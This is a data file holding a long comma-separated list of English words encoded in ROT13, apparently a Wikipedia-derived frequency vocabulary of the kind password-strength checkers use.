qhpny,zrffratref,enqnef,avtugpyhof,onagnzjrvtug,pneangvp,xnhanf,sengreany,gevttrevat,pbagebirefvnyyl,ybaqbaqreel,ivfnf,fpnepvgl,bssnyl,hcevfvatf,ercryyrq,pbevaguvnaf,cergrkg,xhbzvagnat,xvrypr,rzcgvrf,zngevphyngrq,carhzngvp,rkcbf,ntvyr,gerngvfrf,zvqcbvag,ceruvfgbel,bapbybtl,fhofrgf,ulqen,ulcregrafvba,nkvbzf,jnonfu,ervgrengrq,fjnccrq,npuvrirf,cerzvb,ntrvat,biregher,pheevphyn,punyyratref,fhovp,frynatbe,yvaref,sebagyvar,fuhggre,inyvqngrq,abeznyvmrq,ragregnvaref,zbyyhfpf,znunenw,nyyrtngvba,lbhatfgbja,flagu,gubebhtusner,ertvbanyyl,cvyynv,genafpbagvaragny,crqntbtvpny,evrznaa,pbybavn,rnfgreazbfg,gragngviryl,cebsvyrq,urersbeqfuver,angvivgl,zrhfr,ahpyrbgvqr,vauvovgf,uhagvatqba,guebhtuchg,erpbeqref,pbaprqvat,qbzrq,ubzrbjaref,pragevp,tnoyrq,pnabrf,sevatrf,oerrqre,fhogvgyrq,syhbevqr,uncybtebhc,mvbavfz,vmzve,culybtral,xunexvi,ebznagvpvfz,nqurfvba,hfnns,qryrtngvbaf,yberfgna,junyref,ovnguyba,inhygrq,zngurzngvpnyyl,crfbf,fxvezvfurf,urvfzna,xnynznmbb,trfryyfpunsg,ynhaprfgba,vagrenpgf,dhnqehcyr,xbjybba,cflpubnanylfvf,gbbgurq,vqrbybtvrf,anivtngvbany,inyrapr,vaqhprf,yrfbgub,sevrmr,evttvat,haqrepneevntr,rkcybengvbaf,fcbbs,rhpunevfg,cebsvgnovyvgl,iveghbfb,erpvgnyf,fhogreenarna,fvmrnoyr,urebqbghf,fhofpevore,uhkyrl,cvibg,sberjvat,jneevat,obyrfynj,ounengvln,fhssvkrf,gebvf,crephffvbavfg,qbjaghea,tneevfbaf,cuvybfbcuvrf,punagf,zrefva,zragberq,qenzngvfg,thvyqf,senzrjbexf,gurezbqlanzvp,irabzbhf,zruzrq,nffrzoyvat,enoovavp,urtrzbal,ercyvpnf,raynetrzrag,pynvznag,ergvgyrq,hgvpn,qhzsevrf,zrgvf,qrgre,nffbegzrag,ghovat,nssyvpgrq,jrniref,ehcgher,beanzragngvba,genafrcg,fnyintrq,hcxrrc,pnyyfvta,enwchg,fgrirantr,gevzzrq,vagenpryyhyne,flapuebavmngvba,pbafhyne,hasnibenoyr,eblnyvfgf,tbyqjla,snfgvat,uhffnef,qbccyre,bofphevgl,pheerapvrf,nzvraf,npbea,gntber,gbjafivyyr,tnhffvna,zvtengvbaf,cbegn,nawbh,tencuvgr,frncbeg,zbabtencuf,tynqvngbef,zrgevpf,pnyyvtencul,fphycgheny,fjvrgbxemlfxvr,gbybzoru,rerqvivfvr,fubnyf,dhrevrf,pnegf,rkrzcgrq,svoretynff,zveeberq,onmne,cebtral,sbeznyvmrq,zhxurewrr,cebsrffrq,nznmba.pbz,pngubqr,zbergba,erzbinoyr,zbhagnvarref,antnab,genafcynagngvba,nhthfgvavna,fgrrcyl,rcvybthr,nqncgre,qrpvfviryl,nppryrengvat,zrqvnriny,fhofgvghgvat,gnfzna,qribafuver,yvgerf,raunaprzragf,uvzzyre,arcurjf,olcnffvat,vzcresrpg,netragvavna,ervzf,vagrtengrf,fbpuv,nfpvv,yvpraprf,avpurf,fhetrevrf,snoyrf,irefngvyvgl,vaqen,sbbgcngu,nsbafb,peber,rincbengvba,rapbqrf,furyyvat,pbasbezvgl,fvzcyvsl,hcqngvat,dhbgvrag,bireg,svezjner,hzcverf,nepuvgrpgherf,rbprar,pbafreingvfz,frpergvba,rzoebvqrel,s.p..,ghinyh,zbfnvpf,fuvcjerpx,cersrpgheny,pbubeg,tevrinaprf,tnearevat,pragrecvrpr,ncbcgbfvf,qwvobhgv,orgurfqn,sbezhyn_20,fubara,evpuynaq,whfgvavna,qbezvgbevrf,zrgrbevgr,eryvnoyl,bognvaf,crqntbtl,uneqarff,phcbyn,znavsbyqf,nzcyvsvpngvba,fgrnzref,snzvyvny,qhzonegba,wreml,travgny,znvqfgbar,fnyvavgl,tehzzna,fvtavsvrf,cerfolgrel,zrgrbebybtl,cebpherq,nrtvf,fgernzrq,qryrgvba,ahrfgen,zbhagnvarrevat,nppbeqf,arhebany,xunangr,teraboyr,nkyrf,qvfcngpurf,gbxraf,ghexh,nhpgvbaf,cebcbfvgvbaf,cynagref,cebpynvzvat,erpbzzvffvbarq,fgenivafxl,boirefr,obzoneqrq,jntrq,fnivbhe,znffnperq,ersbezvfg,checbegrqyl,erfrggyrzrag,eniraan,rzoebvyrq,zvaqra,erivgnyvmngvba,uvxref,oevqtvat,gbecrqbrq,qrcyrgvba,avmnz,nssrpgvbangryl,yngvghqrf,yhorpx,fcber,cbylzrenfr,nneuhf,anmvfz,101fg,ohlbhg,tnyrevr,qvrgf,biresybj,zbgvingvbany,erabja,oerirg,qrevivat,zryrr,tbqqrffrf,qrzbyvfu,nzcyvsvrq,gnzjbegu,ergnxr,oebxrentr,orarsvpvnevrf,uraprsbegu,erbetnavfrq,fvyubhrggr,oebjfref,cbyyhgnagf,creba,yvpusvryq,rapvepyrq,qrsraqf,ohytr,qhoovat,synzrapb,pbvzongber,ersvarzrag,rafuevarq,tevmmyvrf,pncnpvgbe,hfrshyarff,rinafivyyr,vagrefpubynfgvp,eubqrfvna,ohyyrgvaf,qvnzbaqonpxf,ebpxref,cynggrq,zrqnyvfgf,sbezbfn,genafcbegre,fynof,thnqrybhcr,qvfcnengr,pbapregbf,ivbyvaf,ertnvavat,znaqvoyr,hagvgyrq,ntabfgvp,vffhnapr,unzvygbavna,oenzcgba,fecfxn,ubzbybtl,qbjatenqrq,syberagvar,rcvgncu,xnalr,enyylvat,nanylfrq,tenaqfgnaq,vasvavgryl,nagvgehfg,cyhaqrerq,zbqreavgl,pbyfcna=3|gbgny,nzcuvgurnger,qbevp,zbgbevfgf,lrzrav,pneavibebhf,cebonovyvgvrf,ceryngr,fgehgf,fpenccvat,olqtbfmpm,cnaperngvp,fvtavatf,cerqvpgf,pbzcraqvhz,bzohqfzna,ncreghen,nccbvagf,eroor,fgrerbglcvpny,inyynqbyvq,pyhfgrerq,gbhgrq,cyljbbq,varegvny,xrggrevat,pheivat,q'ubaarhe,ubhfrjvirf,teranqvre,inaqnyf,oneonebffn,arpxrq,jnygunz,erchgrqyl,wunexunaq,pvfgrepvna,chefhrf,ivfpbfvgl,betnavfre,pybvfgre,vfyrg,fgneqbz,zbbevfu,uvznpuny,fgevirf,fpevccf,fgnttrerq,oynfgf,jrfgjneqf,zvyyvzrgref,natbyna,uhorv,ntvyvgl,nqzvenyf,zbeqryyvfgran,pbvapvqrf,cynggr,iruvphyne,pbeqvyyren,evssf,fpubbygrnpure,pnanna,npbhfgvpf,gvatrq,ervasbepvat,pbapragengrf,qnyrxf,zbamn,fryrpgviryl,zhfvx,cbylarfvn,rkcbegre,erivivat,znppyrfsvryq,ohaxref,onyyrgf,znabef,pnhqny,zvpebovbybtl,cevzrf,haoebxra,bhgpel,sybpxf,cnxughaxujn,noryvna,gbbjbbzon,yhzvabhf,zbhyq,nccenvfny,yrhira,rkcrevzragnyyl,vagrebcrenovyvgl,uvqrbhg,crenx,fcrpvslvat,xavtugubbq,infvyl,rkprecg,pbzchgrevmrq,avryf,argjbexrq,olmnagvhz,ernssvezrq,trbtencure,bofpherq,sengreavgvrf,zvkgherf,nyyhfvba,nppen,yratgurarq,vadhrfg,cnaunaqyr,cvtzragf,eribygf,oyhrgbbgu,pbawhtngr,biregnxra,sbenl,pbvyf,oerrpu,fgernxf,vzcerffvbavfg,zraqryffbua,vagrezrqvnel,cnaarq,fhttrfgvir,arivf,hcnmvyn,ebghaqn,zrefrl,yvaanrhf,narpqbgrf,tbeonpuri,ivraarfr,rkunhfgvir,zbyqnivn,nepnqrf,veerfcrpgvir,bengbe,qvzvavfuvat,cerqvpgvir,pburfvba,cbynevmrq,zbagntr,nivna,nyvrangvba,pbahf,wnssan,heonavmngvba,frnjngre,rkgerzvgl,rqvgbevnyf,fpebyyvat,qerlshf,genirefrf,gbcbtencuvp,thaobngf,rkgengebcvpny,abeznaf,pbeerfcbaqragf,erpbtavfrf,zvyyraavn,svygengvba,nzzbavhz,ibvpvat,pbzcyvrq,cersvkrf,qvcybznf,svthevarf,jrnxyl,tngrq,bfpvyyngbe,yhprear,rzoebvqrerq,bhgcngvrag,nvesenzr,senpgvbany,qvfborqvrapr,dhnegreonpxf,sbezhyn_21,fuvagb,puvncnf,rcvfgyr,yrnxntr,cnpvsvfg,nivtaba,craevgu,eraqref,znaghn,fperracynlf,thfgns,grfpb,nycunorgvpnyyl,engvbaf,qvfpunetrf,urnqynaq,gncrfgel,znavche,obbyrna,zrqvngbe,rorarmre,fhopunaary,snoyr,orfgfryyvat,ngrarb,genqrznexf,erpheerapr,qjnesf,oevgnaavpn,fvtavslvat,ivxenz,zrqvngr,pbaqrafngvba,prafhfrf,ireonaqftrzrvaqr,pnegrfvna,fcenat,fheng,oevgbaf,puryzfsbeq,pbhegranl,fgngvfgvp,ergvan,nobegvbaf,yvnovyvgvrf,pybfherf,zvffvffnhtn,fxlfpencref,fntvanj,pbzcbhaqrq,nevfgbpeng,zfaop,fgninatre,frcgn,vagrecergvir,uvaqre,ivfvoyl,frrqvat,fuhgbhgf,veerthyneyl,dhrorpbvf,sbbgoevqtr,ulqebkvqr,vzcyvpvgyl,yvrhgranagf,fvzcyrk,crefhnqrf,zvqfuvczna,urgrebtrarbhf,bssvpvngrq,penpxqbja,yraqf,gnegh,nygnef,senpgvbaf,qvffvqragf,gncrerq,zbqreavfngvba,fpevcgvat,oynmba,ndhnphygher,gurezbqlanzvpf,fvfgna,unfvqvp,oryyngbe,cnivn,cebcntngrq,gurbevmrq,orqbhva,genafangvbany,zrxbat,puebavpyrq,qrpynengvbaf,xvpxfgnegre,dhbgnf,ehagvzr,qhdhrfar,oebnqrarq,pyneraqba,oebjafivyyr,fnghengvba,gngnef,ryrpgbengrf,znynlna,ercyvpngrq,bofreinoyr,nzcuvgurngre,raqbefrzragf,ersreeny,nyyragbja,zbezbaf,cnagbzvzr,ryvzvangrf,glcrsnpr,nyyrtbevpny,inean,pbaqhpgvba,ribxr,vagreivrjre,fhobeqvangrq,hltuhe,ynaqfpncrq,pbairagvbanyyl,nfpraq,rqvsvpr,cbfghyngrq,unawn,juvgrjngre,rzonexvat,zhfvpbybtvfg,gntnybt,sebagntr,cnengebbcref,ulqebpneobaf,genafyvgrengrq,avpbynr,ivrjcbvagf,fheernyvfg,nfurivyyr,snyxynaqf,unpvraqn,tyvqr,bcgvat,mvzonojrna,qvfpny,zbegtntrf,avpnenthna,lnqni,tubfu,nofgenpgrq,pnfgvyvna,pbzcbfvgvbany,pnegvyntr,vagretbireazragny,sbesrvgrq,vzcbegngvba,enccvat,negrf,erchoyvxn,anenlnan,pbaqbzvavhz,sevfvna,oenqzna,qhnyvgl,znepur,rkgerzvfg,cubfcubelyngvba,trabzrf,nyyhfvbaf,inyrapvna,unornf,vebajbexf,zhygvcyrk,unecfvpubeq,rzvtengr,nygreangrq,oerqn,jnssra,fznegcubarf,snzvyvnevgl,ertvbanyyvtn,ureonprbhf,cvcvat,qvyncvqngrq,pneobavsrebhf,kivvv,pevgvdhrf,pnepvabzn,fntne,puvccrjn,cbfgzbqrea,arncbyvgna,rkpyhqrf,abgbevbhfyl,qvfgvyyngvba,ghatfgra,evpuarff,vafgnyyzragf,zbabkvqr,punaq,cevingvfngvba,zbyqrq,znguf,cebwrpgvyrf,yhblnat,rcvehf,yrzzn,pbapragevp,vapyvar,reebarbhf,fvqryvar,tnmrggrq,yrbcneqf,svoerf,erabingr,pbeehtngrq,havyngreny,ercngevngvba,bepurfgengvba,fnrrq,ebpxvatunz,ybhtuobebhtu,sbezhyn_22,onaqyrnqre,nccryyngvba,bcraarff,anabgrpuabybtl,znffviryl,gbaantr,qhasrezyvar,rkcbfrf,zbberq,evqrefuvc,zbggr,rhebonfxrg,znwbevat,srngf,fvyyn,yngrenyyl,cynlyvfg,qbjajneqf,zrgubqbybtvrf,rnfgobhear,qnvzlb,pryyhybfr,yrlgba,abejnyx,boybat,uvoreavna,bcndhr,vafhyne,nyyrtbel,pnzbtvr,vanpgvingvba,snibevat,znfgrecvrprf,evacbpur,frebgbava,cbegenlnyf,jnireyrl,nveyvare,ybatsbeq,zvavznyvfg,bhgfbhepvat,rkpvfr,zrlevpx,dnfvz,betnavfngvbany,flancgvp,snezvatgba,tbetrf,fphagubecr,mbarq,gbubxh,yvoenevnaf,qninb,qrpbe,gurngevpnyyl,oeragjbbq,cbzban,npdhverf,cynagre,pncnpvgbef,flapuebabhf,fxngrobneqvat,pbngvatf,gheobpunetrq,rcuenvz,pncvghyngvba,fpberobneq,uroevqrf,rafhrf,prernyf,nvyvat,pbhagrecbvag,qhcyvpngvba,nagvfrzvgvp,pyvdhr,nvpuv,bccerffvir,genafpraqragny,vaphefvbaf,eranzr,erahzorevat,cbjlf,irfgel,ovggreyl,arhebybtl,fhccynagrq,nssvar,fhfprcgvovyvgl,beovgre,npgvingvat,bireyncf,rpbertvba,enzna,pnabre,qneshe,zvpebbetnavfzf,cerpvcvgngrq,cebgehqvat,gbeha,naguebcbybtvfgf,eraarf,xnatnebbf,cneyvnzragnevnaf,rqvgf,yvggbeny,nepuvirq,orthz,eraffrynre,zvpebcubarf,lcerf,rzcbjre,rgehfpna,jvfqra,zbagsbeg,pnyvoengvba,vfbzbecuvp,evbgvat,xvatfuvc,ireonyyl,fzlean,pburfvir,pnalbaf,serqrevpxfohet,enuhy,eryngvivfgvp,zvpebcbyvgna,znebbaf,vaqhfgevnyvmrq,urapuzra,hcyvsg,rnegujbexf,znuqv,qvfcnevgl,phygherq,genafyvgrengvba,fcval,sentzragnel,rkgvathvfurq,nglcvpny,vairagbef,ovbflagurfvf,urenyqrq,phenpnb,nabznyvrf,nrebcynar,fheln,znatnyber,znnfgevpug,nfuxranmv,shfvyvref,unatmubh,rzvggvat,zbazbhgufuver,fpujnemrarttre,enznlnan,crcgvqrf,guvehinanagunchenz,nyxnyv,pbvzoen,ohqqvat,ernfbarq,rcvguryvny,uneobef,ehqvzragnel,pynffvpnyyl,cnedhr,rnyvat,pehfnqrf,ebgngvbaf,evcnevna,cltzl,varegvn,eribygrq,zvpebcebprffbe,pnyraqnef,fbyiragf,xevrtfznevar,nppnqrzvn,purfuzru,lbehon,neqnovy,zvgen,trabzvp,abgnoyrf,cebcntngr,aneengrf,havivfvba,bhgcbfgf,cbyvb,ovexraurnq,hevanel,pebpbqvyrf,crpgbeny,oneelzber,qrnqyvrfg,ehcrrf,punvz,cebgbaf,pbzvpny,nfgebculfvpf,havslvat,sbezhyn_23,inffnyf,pbegvpny,nhqhoba,crqnyf,graqref,erfbegrq,trbculfvpny,yraqref,erpbtavfvat,gnpxyvat,ynanexfuver,qbpgevany,naana,pbzongvat,thnatkv,rfgvzngvat,fryrpgbef,gevohanyf,punzorerq,vaunovgvat,rkrzcgvbaf,phegnvyrq,noonfvq,xnaqnune,obeba,ovffnh,150gu,pbqranzrq,jrnere,jubey,nqurerq,fhoirefvir,snzre,fzrygvat,vafregvat,zbtnqvfuh,mbbybtvfg,zbfhy,fghzcf,nyznanp,bylzcvnpbf,fgnzraf,cnegvpvcngbel,phygf,ubarlpbzo,trbybtvfgf,qvivqraq,erphefvir,fxvref,ercevag,cnaqrzvp,yvore,crepragntrf,nqirefryl,fgbccntr,puvrsgnvaf,ghovatra,fbhgureyl,birepebjqvat,habetnavmrq,unatnef,shysvy,unvyf,pnagvyrire,jbbqoevqtr,cvahf,jvrfonqra,sregvyvmngvba,syhberfprapr,raunaprf,cyranel,gebhoyrfbzr,rcvfbqvp,guevffhe,xvpxobkvat,nyyryr,fgnssvat,tneqn,gryrivfvbaf,cuvyngryvp,fcnprgvzr,ohyycra,bkvqrf,yravavfg,raebyyvat,vairagvir,geheb,pbzcngevbg,ehfxva,abezngvir,nffnl,tbgun,zhenq,vyynjneen,traqnezrevr,fgenffr,znmenru,erobhaqrq,snasner,yvnbavat,erzoenaqg,venavnaf,rzvengr,tbireaf,yngrapl,jngresbjy,punvezra,xngbjvpr,nevfgbpengf,rpyvcfrq,fragvrag,fbangnf,vagrecynl,fnpxvat,qrprcgvpbaf,qlanzvpny,neovgenevyl,erfbanag,crgne,irybpvgvrf,nyyhqrf,jnfgrf,cersrpgherf,oryyrivyyr,frafvovyvgl,fnyinqbena,pbafbyvqngvat,zrqvpnvq,genvarrf,ivirxnanaqn,zbyne,cbebhf,hcybnq,lbhatfgre,vashfrq,qbpgbengrf,jhuna,naavuvyngvba,raguhfvnfgvpnyyl,tnzrfcbg,xnache,npphzhyngvat,zbabenvy,bcrerggn,gvyvat,fnccbeb,svaaf,pnyivavfg,ulqebpneoba,fcneebjf,bevragrrevat,pbearyvf,zvafgre,ihrygn,cyrovfpvgr,rzoenprf,cnapunlngf,sbphffrq,erzrqvngvba,oenuzna,bysnpgbel,errfgnoyvfurq,havdhrarff,abeguhzoevn,ejnaqna,cerqbzvangryl,nobqr,tungf,onynaprf,pnyvsbeavna,hcgnxr,oehtrf,vareg,jrfgreaf,ercevagf,pnvea,lneen,erfhesnprq,nhqvoyr,ebffvav,ertrafohet,vgnyvnan,syrful,veevtngrq,nyregf,lnuln,inenanfv,znetvanyvmrq,rkcngevngrf,pnagbazrag,abeznaqvr,fnuvgln,qverpgvirf,ebhaqre,uhyyf,svpgvbanyvmrq,pbafgnoyrf,vafregf,uvccrq,cbgbfv,anivrf,ovbybtvfgf,pnagrra,uhfonaqel,nhtzrag,sbegavtug,nffnzrfr,xnzcnyn,b'xrrsr,cnyrbyvguvp,oyhvfu,cebzbagbel,pbafrphgviryl,fgevivat,avnyy,erhavgvat,qvcbyr,sevraqyvrf,qvfnccebirq,guevirq,argsyvk,yvorevna,qvryrpgevp,zrqjnl,fgengrtvfg,fnaxg,cvpxhcf,uvggref,rapbqr,erebhgrq,pynvznagf,natyrfrl,cnegvgvbarq,pnina,syhgrf,ernerq,ercnvagrq,neznzragf,objrq,gubenpvp,onyyvby,cvreb,puncynvaf,qrurfgna,fraqre,whaxref,fvaquv,fvpxyr,qvivqraqf,zrgnyyhetl,ubabevsvp,oreguf,anzpb,fcevatobneq,erfrggyrq,tnafh,pbclevtugrq,pevgvpvmrf,hgbcvna,oraqvtb,binevna,ovabzvny,fcnprsyvtug,bengbevb,cebcevrgbef,fhcretebhc,qhcyvpngrq,sbertebhaq,fgebatubyqf,eribyirq,bcgvzvmr,ynlbhgf,jrfgynaq,uheyre,naguebcbzbecuvp,rkpryfvbe,zrepunaqvfvat,errqf,irgbrq,pelcgbtencul,ubyylbnxf,zbanfu,sybbevat,vbavna,erfvyvrapr,wbuafgbja,erfbyirf,ynjznxref,nyrter,jvyqpneqf,vagbyrenapr,fhophygher,fryrpgbe,fyhzf,sbezhyngr,onlbarg,vfgina,erfgvghgvba,vagrepunatrnoyl,njnxraf,ebfgbpx,frecragvar,bfpvyyngvba,ervpufgnt,curabglcr,erprffrq,cvbge,naabgngrq,cercnerqarff,pbafhygngvbaf,pynhfhen,cersreragvny,rhgunanfvn,trabrfr,bhgpebcf,serrznfbael,trbzrgevpny,trarfrr,vfyrgf,cebzrgurhf,cnanznavna,guhaqreobyg,greenprq,fgnen,fuvcjerpxf,shgroby,snebrfr,funedv,nyqrezra,mrvghat,havsl,sbezhyn_24,uhznavfz,flagnpgvp,rnegura,oylgu,gnkrq,erfpvaqrq,fhyrvzna,plzeh,qjvaqyrq,ivgnyvgl,fhcrevrher,erfhccyl,nqbycur,neqraarf,enwvi,cebsvyvat,bylzcvdhr,trfgngvba,vagresnvgu,zvybfrivp,gntyvar,sharenel,qehmr,fvyirel,cybhtu,fuehoynaq,erynhapu,qvfonaq,ahangnx,zvavzvmvat,rkprffviryl,jnarq,nggnpuvat,yhzvabfvgl,ohtyr,rapnzczrag,ryrpgebfgngvp,zvarfjrrcre,qhoebiavx,ehsbhf,terrabpx,ubpufpuhyr,nfflevnaf,rkgenpgvat,znyahgevgvba,cevln,nggnvazrag,nauhv,pbaabgngvbaf,cerqvpngr,frnoveqf,qrqhprq,cfrhqbalzf,tbcny,cybiqvi,ersvarevrf,vzvgngrq,xjnmhyh,greenpbggn,grargf,qvfpbhefrf,oenaqrvf,juvtf,qbzvavbaf,chyzbangr,ynaqfyvqrf,ghgbef,qrgrezvanag,evpuryvrh,snezfgrnq,ghorepyrf,grpuavpbybe,urtry,erqhaqnapl,terracrnpr,fubegravat,zhyrf,qvfgvyyrq,kkvvv,shaqnzragnyvfg,npelyvp,bhgohvyqvatf,yvtugrq,pbenyf,fvtanyrq,genafvfgbef,pnivgr,nhfgrevgl,76ref,rkcbfherf,qvbalfvhf,bhgyvavat,pbzzhgngvir,crezvffvoyr,xabjyrqtrnoyr,ubjenu,nffrzoyntr,vauvovgrq,perjzra,zovg/f,clenzvqny,noreqrrafuver,orevat,ebgngrf,ngurvfz,ubjvgmre,fnbar,ynaprg,srezragrq,pbagenqvpgrq,zngrevry,bsfgrq,ahzrevp,havsbezvgl,wbfrcuhf,anmnerar,xhjnvgv,aboyrzra,crqvzrag,rzretrag,pnzcnvtare,nxnqrzv,zhepvn,crehtvn,tnyyra,nyyfirafxna,svaarq,pnivgvrf,zngevphyngvba,ebfgref,gjvpxraunz,fvtangbel,cebcry,ernqnoyr,pbagraqf,negvfna,synzoblnag,erttvb,vgnyb,shzoyrf,jvqrfperra,erpgnatyr,pragvzrgerf,pbyynobengrf,raiblf,evwrxn,cubabybtvpny,guvayl,ersenpgvir,pvivyvfngvba,erqhpgnfr,pbtangr,qnyubhfvr,zbagvpryyb,yvtugubhfrf,wvgfh,yharohet,fbpvnyvgr,srezv,pbyyrpgvoyr,bcgvbarq,znedhrr,wbxvatyl,nepuvgrpghenyyl,xnove,pbaphovar,angvbanyvfngvba,jngrepbybe,jvpxybj,npuneln,cbbwn,yrvoavm,enwraqen,angvbanyvmrq,fgnyrzngr,oybttref,tyhgnzngr,hcynaqf,fuvinwv,pnebyvatvna,ohpherfgv,qnfug,ernccrnef,zhfpng,shapgvbanyyl,sbezhyngvbaf,uvatrq,unvana,pngrpuvfz,nhgbfbzny,vaperzragny,nfnuv,pbrhe,qvirefvsvpngvba,zhygvyngreny,srjrfg,erpbzovangvba,svavfure,uneebtngr,unathy,srnfgf,cubgbibygnvp,cntrg,yvdhvqvgl,nyyhqrq,vaphongvba,nccynhqrq,pubehfrf,znyntnfl,uvfcnavpf,ordhrfg,haqrecnegf,pnffnin,xnmvzvrem,tnfgevp,renqvpngvba,zbjgbje,glebfvar,nepuovfubcevp,r9r9r9,hacebqhpgvir,hkoevqtr,ulqebylfvf,uneobhef,bssvpvb,qrgrezvavfgvp,qribacbeg,xnantnjn,oernpurf,serrgbja,euvabprebf,punaqvtneu,wnabf,fnangbevhz,yvorengbe,vardhnyvgvrf,ntbavfg,ulqebcubovp,pbafgehpgbef,antbeab,fabjobneqvat,jrypbzrf,fhofpevorq,vybvyb,erfhzvat,pngnylfgf,fgnyyvbaf,wnjnuneyny,uneevref,qrsvavgviryl,ebhtuevqref,uregsbeq,vauvovgvat,rytne,enaqbzvmrq,vaphzoragf,rcvfpbcngr,envasberfgf,lnatba,vzcebcreyl,xrzny,vagrecergref,qviretrq,hggnenxunaq,hznllnq,cuabz,cnanguvanvxbf,funoong,qvbqr,wvnatkv,sbeovqqvat,abmmyr,negvfgel,yvprafrr,cebprffvbaf,fgnssf,qrpvzngrq,rkcerffvbavfz,fuvatyr,cnyfl,bagbybtl,znunlnan,znevobe,fhavy,ubfgryf,rqjneqvna,wrggl,serrubyq,bireguerj,rhxnelbgvp,fpuhlyxvyy,enjnycvaqv,furngu,erprffvir,srerap,znaqvoyrf,oreyhfpbav,pbasrffbe,pbairetrag,nonon,fyhttvat,eragnyf,frcuneqvp,rdhvinyragyl,pbyyntra,znexbi,qlanzvpnyyl,unvyvat,qrcerffvbaf,fcenjyvat,snvetebhaqf,vaqvfgvathvfunoyr,cyhgnepu,cerffhevmrq,onass,pbyqrfg,oenhafpujrvt,znpxvagbfu,fbpvrqnq,jvggtrafgrva,gebzfb,nveonfr,yrpgheref,fhogvgyr,nggnpurf,chevsvrq,pbagrzcyngrq,qernzjbexf,gryrcubal,cebcurgvp,ebpxynaq,nlyrfohel,ovfpnl,pburerapr,nyrxfnaqne,whqbxn,cntrnagf,gurfrf,ubzryrffarff,yhgube,fvgpbzf,uvagreynaq,svsguf,qrejrag,cevingrref,ravtzngvp,angvbanyvfgvp,vafgehpgf,fhcrevzcbfrq,pbasbezngvba,gevplpyr,qhfna,nggevohgnoyr,haorxabjafg,yncgbcf,rgpuvat,nepuovfubcf,nlngbyynu,penavny,tuneov,vagrecergf,ynpxnjnaan,novatqba,fnygjngre,gbevrf,yraqre,zvanw,napvyynel,enapuvat,crzoebxrfuver,gbcbtencuvpny,cyntvnevfz,zhebat,znedhr,punzryrba,nffregvbaf,vasvygengrq,thvyqunyy,erirerapr,fpurarpgnql,sbezhyn_25,xbyynz,abgnel,zrkvpnan,vavgvngrf,noqvpngvba,onfen,gurberzf,vbavmngvba,qvfznagyvat,rnerq,prafbef,ohqtrgnel,ahzreny,ireynt,rkpbzzhavpngrq,qvfgvathvfunoyr,dhneevrq,pntyvnev,uvaqhfgna,flzobyvmvat,jngregbja,qrfpnegrf,erynlrq,rapybfherf,zvyvgnevyl,fnhyg,qribyirq,qnyvna,qwbxbivp,svynzragf,fgnhagba,ghzbhe,phevn,ivyynvabhf,qrpragenyvmrq,tnyncntbf,zbapgba,dhnegrgf,bafperra,arpebcbyvf,oenfvyrveb,zhygvchecbfr,nynzbf,pbznepn,wbetra,pbapvfr,zrepvn,fnvgnzn,ovyyvneqf,ragbzbybtvfg,zbagfreeng,yvaqoretu,pbzzhgvat,yrguoevqtr,cubravpvna,qrivngvbaf,nanrebovp,qrabhapvat,erqbhog,snpuubpufpuhyr,cevapvcnyvgvrf,artebf,naabhapref,frpbaqrq,cneebgf,xbanzv,erivinyf,nccebivat,qribgrr,evlnqu,biregbbx,zberpnzor,yvpura,rkcerffvbavfg,jngreyvar,fvyirefgbar,trssra,fgreavgrf,nfcvengvba,orunivbheny,teraivyyr,gevchen,zrqvhzf,traqref,clbge,puneybggrfivyyr,fnpenzragf,cebtenzznoyr,cf100,funpxyrgba,tnebaar,fhzrevna,fhecnff,nhgubevmvat,vagreybpxvat,yntbbaf,ibvpryrff,nqireg,fgrrcyr,oblpbggrq,nybhrggrf,lbfrs,bkvqngvir,fnffnavq,orarsvgvat,fnllvq,anheh,cerqrgrezvarq,vqrnyvfz,znkvyynel,cbylzrevmngvba,frzrfgref,zhapura,pbabe,bhgsvggrq,pyncunz,cebtravgbe,turbetur,bofreingvbany,erpbtavgvbaf,ahzrevpnyyl,pbybavmrq,unmeng,vaqber,pbagnzvanagf,sngnyvgl,renqvpngr,nfflevn,pbaibpngvba,pnzrbf,fxvyyshy,fxbqn,pbesh,pbashpvhf,biregyl,enznqna,jbyybatbat,cynprzragf,q.p..,crezhgngvba,pbagrzcbenarbhf,ibygntrf,ryrtnaf,havirefvgng,fnzne,cyhaqre,qjvaqyvat,arhgre,nagbava,fvaunyn,pnzcnavn,fbyvqvsvrq,fgnamnf,svoebhf,zneohet,zbqreavmr,fbeprel,qrhgfpure,sybergf,gunxhe,qvfehcgvir,vasvryqre,qvfvagrtengvba,vagreanmvbanyr,ivpnevngr,rssvtl,gevcnegvgr,pbeerpgvir,xynzngu,raivebaf,yrnirajbegu,fnaquhefg,jbexzra,pbzcntavr,ubfrlanonq,fgenob,cnyvfnqrf,beqbivpvna,fvtheq,tenaqfbaf,qrsrpgvba,ivnpbz,fvaunyrfr,vaabingbe,hapbagebyyrq,fynibavp,vaqrkrf,ersevtrengvba,nveperj,fhcreovxr,erfhzcgvba,arhfgnqg,pbasebagngvbaf,neenf,uvaqraohet,evcba,rzorqqvat,vfbzbecuvfz,qjneirf,zngpuhc,havfba,ybsgl,netbf,ybhgu,pbafgvghgvbanyyl,genafvgvir,arjvatgba,snpryvsg,qrtrarengvba,creprcghny,nivngbef,rapybfvat,vtarbhf,flzobyvpnyyl,npnqrzvpvna,pbafgvghgvbanyvgl,vfb/vrp,fnpevsvpvny,znghengvba,ncceragvprf,ramlzbybtl,anghenyvfgvp,unwwv,neguebcbqf,noorff,ivfghyn,fphggyrq,tenqvragf,cragnguyba,rghqrf,serrqzra,zrynyrhpn,guevpr,pbaqhpgvir,fnpxivyyr,senapvfpnaf,fgevpgre,tbyqf,xvgrf,jbefuvcrq,zbafvtabe,gevbf,benyyl,gvrerq,cevznpl,obqljbex,pnfgyrsbeq,rcvqrzvpf,nyirbyne,puncryyr,purzvfgf,uvyyfobeb,fbhyshy,jneybeqf,atngv,uhthrabg,qvheany,erznexvat,yhtre,zbgbejnlf,tnhff,wnuna,phgbss,cebkvzny,onaqnv,pngpucuenfr,wbahov,bffrgvn,pbqranzr,pbqvpr_2,guebngrq,vgvarenag,purpualn,eviresebag,yrryn,ribxrq,ragnvyrq,mnzobnatn,erwbvavat,pvephvgel,unlznexrg,xunegbhz,srhqf,oenprq,zvlnmnxv,zveera,yhohfm,pnevpngher,ohggerffrf,nggevgvba,punenpgrevmrf,jvqarf,rinafgba,zngrevnyvfz,pbagenqvpgvbaf,znevfg,zvqenfu,tnvafobebhtu,hyvguv,ghexzra,ivqln,rfphryn,cngevpvna,vafcvengvbaf,erntrag,cerzvrefuvcf,uhznavfgvp,rhcuengrf,genafvgvbavat,orysel,mrqbat,nqn